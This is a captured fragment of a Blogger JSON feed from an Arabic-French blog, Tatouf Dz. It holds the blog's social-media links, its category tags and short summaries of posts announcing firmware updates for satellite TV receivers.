0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdzsat\"\u003Ehttps:\/\/www.facebook.com\/tatoufdzsat\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/web.facebook.com\/groups\/504984440899902\" target=\"_blank\"\u003Ehttps:\/\/web.facebook.com\/groups\/504984440899902\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003EInstagram أنستقرام\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatoufsat\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETik Tok\u0026nbsp; تيك توك\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@tatousat\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.tiktok.com\/@tatoufdz?\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETelegram تيليغرام\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3018912432956716100\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/03\/2024-atlas.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3018912432956716100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3018912432956716100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/03\/2024-atlas.html","title":"تحديثات جديدة لأجهزة أطلس الجديدة بتاريخ مارس 2024 ATLAS"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels
body_size: 19248
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717"},"updated":{"$t":"2026-01-14T17:29:58.792+01:00"},"category":[{"term":"Récepteur أجهزة الاستقبال"},{"term":"Université الجامعة"},{"term":"Géant جيون"},{"term":"Livres كتب"},{"term":"Cours et Examens دروس وامتحانات"},{"term":"Géant 2500 HD Hybrid"},{"term":"STARSAT ستارسات"},{"term":"Crisror كريستور"},{"term":"Android أندرويد"},{"term":"Sharing الشيرينغ"},{"term":"Hydraulique هيدروليك"},{"term":"FIle Channel"},{"term":"Algeria الجزائر"},{"term":"Géant 2500 HD Plus"},{"term":"Satellite ساتيليت"},{"term":"Offres d'Emplois عروض عمل"},{"term":"Starsat 2000 HD Hyper"},{"term":"GN RS8 Mini"},{"term":"Icone أيكون"},{"term":"Cccam سيسكام"},{"term":"Multics ميلتي"},{"term":"PC"},{"term":"Platini SDS"},{"term":"Starsat 8800 HD Hyper"},{"term":"Architecture"},{"term":"Articles مقالاتي"},{"term":"Formation Gratuite دورات مجانية"},{"term":"GN-RS8 EVO"},{"term":"BAC بكالوريا"},{"term":"Concours مسابقات"},{"term":"Etude تعليم"},{"term":"GN M4 MINI EVO"},{"term":"Starled ستارلاد"},{"term":"Toro 700 4K"},{"term":"ملف قنوات"},{"term":"Doctorat دكتوراه"},{"term":"GN M4 MINI"},{"term":"News أخبار"},{"term":"TH500"},{"term":"Algérie Poste بريد الجزائر"},{"term":"Frequence تردد"},{"term":"GN M4"},{"term":"Geant OTT"},{"term":"Géant 2500 HD New"},{"term":"Mgcamd أمجيكامد"},{"term":"Starsat 8800 HD"},{"term":"Condor كوندور"},{"term":"Icone Iron"},{"term":"Sat Illimité"},{"term":"Atlas أطلس"},{"term":"ENS المدرسة العليا للأساتذة"},{"term":"GN-OTT 950"},{"term":"Géant 2500 HD"},{"term":"Logiciel برامج"},{"term":"Offres عروض"},{"term":"TH600"},{"term":"TH600 CA"},{"term":"ATS مساعد ممرض"},{"term":"Box Android"},{"term":"Freelence الربح من الأنترنت"},{"term":"NETFLY"},{"term":"STARSAT 7060"},{"term":"Africa Cup كـأس افريقيا"},{"term":"AutoCad أوتوكاد"},{"term":"Electronique"},{"term":"GN 2000 HYBRID"},{"term":"GN M5 EVO"},{"term":"GN MAMO MINI PLUS"},{"term":"GN- 2500 HD EVO.4K"},{"term":"GN-2000HD HYBRID PLUS"},{"term":"GN-OTT 750"},{"term":"GN-OTT 750 EVO 4K"},{"term":"Geant 750 4k Evo"},{"term":"Gn 2000 HD Hybrid Plus"},{"term":"Génie Civil"},{"term":"ICONE IRON PLUS"},{"term":"ICONE PRO"},{"term":"ICONE WEEGO"},{"term":"Netfly TV"},{"term":"Otex Mini 200"},{"term":"Raylan رايلان"},{"term":"SR-200HD EXTREME 4K"},{"term":"Télécommunication"},{"term":"Électrotechnique"},{"term":"Agronomie فلاحة"},{"term":"Blogger بلوجر"},{"term":"Cherokee شيروكي"},{"term":"Contrat عقود"},{"term":"Copa America كوبا أمريكا"},{"term":"Coronavirus كورونا فيروس"},{"term":"Crisor IP 3000S"},{"term":"Facebook فايسبوك"},{"term":"Huawei B310s"},{"term":"IPTV"},{"term":"KC 30 PRO HD"},{"term":"Langue Française لغة فرنسية"},{"term":"Modem مودام"},{"term":"Médecine"},{"term":"Politique سياسية"},{"term":"RS 11 SUPREME"},{"term":"Review"},{"term":"SDX"},{"term":"STARSAT 8060"},{"term":"YouTube يوتوب"},{"term":"مراجعة"},{"term":"منحة البطالة"},{"term":"2021 FUN"},{"term":"2024"},{"term":"A620"},{"term":"A650"},{"term":"APK"},{"term":"ATLAS DRAGON"},{"term":"ATLAS EAGLE"},{"term":"ATLAS FALCON"},{"term":"ATLAS PHOENIX"},{"term":"AX800"},{"term":"BEM شهادة التعليم المتوسط"},{"term":"C40"},{"term":"CX 300 MINI HYBRID PLUS"},{"term":"CX200 PLATINUM"},{"term":"Condor 5500 CXHDW"},{"term":"Dump"},{"term":"ECHOLINK"},{"term":"ENTV التلفزيون الجزائري"},{"term":"EXTREME X1"},{"term":"Ecole Supérieure مدرسة غليا"},{"term":"Education تربية"},{"term":"Excel اكسيل"},{"term":"F300 Hyper"},{"term":"GENERAL TV"},{"term":"GN-OTT 750 4V"},{"term":"GSHARE"},{"term":"GX 6605H"},{"term":"GX GX6605"},{"term":"Geant 2500 PRO 4K"},{"term":"Gx6605H"},{"term":"Icone I20 ايكون"},{"term":"Instagram أنستغرام"},{"term":"Internet Download Manager"},{"term":"KC 10 PRO HD"},{"term":"KC 20 PRO HD"},{"term":"KC 40 PRO HD"},{"term":"LEVEL H8"},{"term":"Langue Allemande لعة ألمانية"},{"term":"Langue Anglaise لغة انجليزية"},{"term":"Master ماستر"},{"term":"Nashare ناشي"},{"term":"Nashare ناشير"},{"term":"ORCA أوركا"},{"term":"OTEX"},{"term":"OTT 950"},{"term":"Paramédical باراميديكال"},{"term":"Politique سياسة"},{"term":"Psychologie علم النفس"},{"term":"R82E0"},{"term":"Roman روايات"},{"term":"Résidanat"},{"term":"SPIDER X"},{"term":"SR 488 Spider"},{"term":"STAR"},{"term":"STAR T15"},{"term":"STARLED 2030 CA FUN"},{"term":"STARNET"},{"term":"STARSAT 4050 EXTREME"},{"term":"STARSAT SR-7060HD"},{"term":"Sites مواقع"},{"term":"StarTrack"},{"term":"Starled 4040 EXTREME"},{"term":"Starled 4K"},{"term":"TWIN 4000 PLUS"},{"term":"Tiger تايغر"},{"term":"Tracking التتبع"},{"term":"VIP PACKAGE"},{"term":"Websites مواقع"},{"term":"Word وورد"},{"term":"Z1010 Expert"},{"term":"ZA 100 HD EXTREME"},{"term":"funcum Lite"},{"term":"ma"},{"term":"ott"}],"title":{"type":"text","$t":"Tatouf Dz "},"subtitle":{"type":"html","$t":"More than just a dream!\n!أكثر من مجرد حلم"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/summary?alt=json-in-script\u0026max-results=50\u0026redirect=false"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/summary?alt=json-in-script\u0026start-index=51\u0026max-results=50\u0026redirect=false"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"647"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1279268328192853104"},"published":{"$t":"2026-01-14T17:29:00.007+01:00"},"updated":{"$t":"2026-01-14T17:29:58.743+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH500"}],"title":{"type":"text","$t":"تحديث جديد لجهاز كريستور CRISTOR TH500 V1.77"},"summary":{"type":"text","$t":"تحديث جديد لجهاز كريستور CRISTOR TH500 V1.77\u0026nbsp; \u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لجهاز "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1279268328192853104\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2026\/01\/cristor-th500-v177.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1279268328192853104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1279268328192853104"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2026\/01\/cristor-th500-v177.html","title":"تحديث جديد لجهاز كريستور CRISTOR TH500 V1.77"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1MYMGOHAcoQACiDHum6ZUghoRpevCPZLISqoa2f1jyjnuWSR96v5rEerAtfX-6ooQ1rEunigyIYTMXvizK45i4NWhSnXp0xBuleFGRkv-igGNiwLb1uBR1yd7nFKhmMT4KPO-4qOgE3hID5jlfT9eOqAV5MfwTZr35SUyxlcBeuBTDzLVhrHnsyvXX3KF\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20CRISTOR%20TH500%20V1.77.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6577921114668874944"},"published":{"$t":"2026-01-11T17:05:00.000+01:00"},"updated":{"$t":"2026-01-11T17:05:05.641+01:00"},"title":{"type":"text","$t":"تحديثات جديدة للأجهزة الحاملة سيرفر جيشار GSHARE"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديثات جديدة للأجهزة الحاملة سيرفر جيشار GSHAREالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات جديدة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6577921114668874944\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2026\/01\/gshare.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6577921114668874944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6577921114668874944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2026\/01\/gshare.html","title":"تحديثات جديدة للأجهزة الحاملة سيرفر جيشار GSHARE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgImx6z-tbt0_1RTeRj2BY197ZhZGCF7sJjxz5UMsO1n2_bLYMSVp9w4GJvX6iWH0q30fsXf2Vb-Ct5MM4Ml0gqEjbvn_-yK5NBxkWZWkcBIoSALWikub0UI-IQjEMb4UjlHtf2lnO3PhtwnNi624gs0G6IS_4Xv8CeuGm_1_tPQjiFEkKxhVOwHTA8_Qyc\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D8%AC%D9%8A%D8%B4%D8%A7%D8%B1%20GSHARE